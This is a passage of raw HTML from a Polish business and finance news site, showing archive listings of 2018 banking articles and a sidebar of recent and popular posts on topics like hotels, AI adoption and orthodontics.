            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2020/02/Fundusze-inwestycyjne-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Inwestycje finansowe" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/02/Fundusze-inwestycyjne-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2020/02/Fundusze-inwestycyjne-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2020/02/Fundusze-inwestycyjne-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2020/02/Fundusze-inwestycyjne.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/bankowosc/" 
                            aria-label="Wyświetl wszystkie posty w Bankowość"> 
                                 Bankowość
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/bezpieczny-jak-fundusz-pieniezny/">
          Bezpieczny jak fundusz pieniężny        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2018/10/">
            31 października 2018          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/bezpieczny-jak-fundusz-pieniezny/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Inwestują w pewne i bezpieczne instrumenty, bardzo płynne, dzięki czemu inwestor w każdej chwili może sprzedać jednostki uczestnictwa w funduszu....</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/bezpieczny-jak-fundusz-pieniezny/" class="aft-readmore" aria-label="Przeczytaj więcej o Bezpieczny jak fundusz pieniężny">Przeczytaj więcej<span class="screen-reader-text">Przeczytaj więcej o Bezpieczny jak fundusz pieniężny</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-52" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-52 post type-post status-publish format-standard has-post-thumbnail hentry category-bankowosc"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/12-miliarda-stuzlotowek-w-obiegu/"
            aria-label="1,2 miliarda stuzłotówek w obiegu">
            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2020/02/Pieniadze-w-obiegu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Banknoty w obiegu" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/02/Pieniadze-w-obiegu-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2020/02/Pieniadze-w-obiegu-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2020/02/Pieniadze-w-obiegu-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2020/02/Pieniadze-w-obiegu.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/bankowosc/" 
                            aria-label="Wyświetl wszystkie posty w Bankowość"> 
                                 Bankowość
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/12-miliarda-stuzlotowek-w-obiegu/">
          1,2 miliarda stuzłotówek w obiegu        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2018/10/">
            29 października 2018          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/12-miliarda-stuzlotowek-w-obiegu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>61 proc. dostępnych w Polsce banknotów to 100-złotówki – wynika z analizy BGŻOptima. Można byłoby za nie kupić 400 tys....</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/12-miliarda-stuzlotowek-w-obiegu/" class="aft-readmore" aria-label="Przeczytaj więcej o 1,2 miliarda stuzłotówek w obiegu">Przeczytaj więcej<span class="screen-reader-text">Przeczytaj więcej o 1,2 miliarda stuzłotówek w obiegu</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-55" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-bankowosc"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/nowe-nadzieje-mikroprzedsiebiorcow/"
            aria-label="Nowe nadzieje mikroprzedsiębiorców">
            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2020/02/Mikroprzedsiebiorstwa-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Przedsiębiorstwa" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/02/Mikroprzedsiebiorstwa-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2020/02/Mikroprzedsiebiorstwa-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2020/02/Mikroprzedsiebiorstwa-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2020/02/Mikroprzedsiebiorstwa.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/bankowosc/" 
                            aria-label="Wyświetl wszystkie posty w Bankowość"> 
                                 Bankowość
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/nowe-nadzieje-mikroprzedsiebiorcow/">
          Nowe nadzieje mikroprzedsiębiorców        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2018/10/">
            24 października 2018          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nowe-nadzieje-mikroprzedsiebiorcow/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Rozwiązania w zakresie finansowania MŚP uległy poprawie zarówno w Polsce, jak i w Europie i na świecie. Jednak mikroprzedsiębiorstwa, stanowiące...</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/nowe-nadzieje-mikroprzedsiebiorcow/" class="aft-readmore" aria-label="Przeczytaj więcej o Nowe nadzieje mikroprzedsiębiorców">Przeczytaj więcej<span class="screen-reader-text">Przeczytaj więcej o Nowe nadzieje mikroprzedsiębiorców</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
                                </div>
                            <div class="col col-ten">
                                <div class="covernews-pagination">
                                                                    </div>
                            </div>
                                            </div>
                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-2" class="widget covernews-widget widget_search"><h2 class="widget-title widget-title-1"><span>Szukaj w serwisie</span></h2><form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div id="covernews_tabbed_posts-1" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
      <div class="tabbed-head">
          <ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
                                <li class="tab tab-recent" role="presentation">
                      <a href="#tabbed-1-recent"
                          aria-label="recent"
                          role="tab"
                          id="tabbed-1-recent-tab"
                          aria-controls="tabbed-1-recent"
                          aria-selected="true"
                          data-toggle="tab"
                          class="font-family-1 widget-title active">
                          Najnowsze                      </a>
                  </li>
                                <li class="tab tab-popular" role="presentation">
                      <a href="#tabbed-1-popular"
                          aria-label="popular"
                          role="tab"
                          id="tabbed-1-popular-tab"
                          aria-controls="tabbed-1-popular"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Popularne                      </a>
                  </li>
                                <li class="tab tab-categorised" role="presentation">
                      <a href="#tabbed-1-categorised"
                          aria-label="categorised"
                          role="tab"
                          id="tabbed-1-categorised-tab"
                          aria-controls="tabbed-1-categorised"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Interesujące                      </a>
                  </li>
                        </ul>
      </div>
      <div class="tab-content">
                        <div id="tabbed-1-recent"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-recent-tab"
                  aria-hidden="false"
                  class="tab-pane active">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/" class="post-thumb" aria-label="Nauka języka jako inwestycja, która realnie zmienia możliwości">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/Resized-JPEG-LS_IN_SFC23_02-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nauka języka jako inwestycja, która realnie zmienia możliwości" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
                          Nauka języka jako inwestycja, która realnie zmienia możliwości                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            30 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nauka-jezyka-jako-inwestycja-ktora-realnie-zmienia-mozliwosci/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/" class="post-thumb" aria-label="Jak dywersyfikacja ratuje hotelowy biznes?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/jak-dywersyfikacja-ratuje-hotelowy-biznes-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="jak dywersyfikacja ratuje hotelowy biznes" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
                          Jak dywersyfikacja ratuje hotelowy biznes?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            29 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jak-dywersyfikacja-ratuje-hotelowy-biznes/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" class="post-thumb" aria-label="Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
                          Rok otrzeźwienia w podejściu firm do AI. Od chaosu do organizacji danych i jasnych decyzji                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            28 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/rok-otrzezwienia-w-podejsciu-firm-do-ai-od-chaosu-do-organizacji-danych-i-jasnych-decyzji/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/" class="post-thumb" aria-label="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/image00006-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
                          Hotel jako przestrzeń spotkań. Jak zmienia się rola hoteli w świecie konferencji i wydarzeń biznesowych?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/hotel-jako-przestrzen-spotkan-jak-zmienia-sie-rola-hoteli-w-swiecie-konferencji-i-wydarzen-biznesowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/" class="post-thumb" aria-label="Jeden niewłaściwy dokument – milionowe straty dla firmy">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2026/01/AdobeStock_550543613-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jeden niewłaściwy dokument – milionowe straty dla firmy" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
                          Jeden niewłaściwy dokument – milionowe straty dla firmy                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2026/01/">
            23 stycznia 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jeden-niewlasciwy-dokument-milionowe-straty-dla-firmy/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-1-popular"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-popular-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/" class="post-thumb" aria-label="Dlaczego ortodoncja jest ważna i jakie daje zalety?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ortodoncja" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
                          Dlaczego ortodoncja jest ważna i jakie daje zalety?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/09/">
            17 września 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/dlaczego-ortodoncja-jest-wazna-i-jakie-daje-zalety/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/" class="post-thumb" aria-label="Wakacje na Krecie — jak przygotować się do wyjazdu?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/10/pexels-serinus-4016695-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="pexels-serinus-4016695" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="Wyświetl wszystkie posty w Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
                          Wakacje na Krecie — jak przygotować się do wyjazdu?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/10/">
            19 października 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/wakacje-na-krecie-jak-przygotowac-sie-do-wyjazdu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/" class="post-thumb" aria-label="Części do maszyn. Do czego może służyć przekładnia kątowa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="maszyny czesci do nich" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
                          Części do maszyn. Do czego może służyć przekładnia kątowa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            5 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czesci-do-maszyn-do-czego-moze-sluzyc-przekladnia-katowa/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/" class="post-thumb" aria-label="Skup złomu. Dlaczego warto z nim współpracować?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2022/11/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="wspolpraca ze skupem zlomu" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
                          Skup złomu. Dlaczego warto z nim współpracować?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2022/11/">
            13 listopada 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/skup-zlomu-dlaczego-warto-z-nim-wspolpracowac/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                1              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/" class="post-thumb" aria-label="Serwis Sachs. Na czym polega taka usługa?">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2023/01/serwis-sachs-na-czym-polega-taka-usluga-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="na czym polega serwis sachs" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="Wyświetl wszystkie posty w Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/serwis-sachs-na-czym-polega-taka-usluga/">
                          Serwis Sachs. Na czym polega taka usługa?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
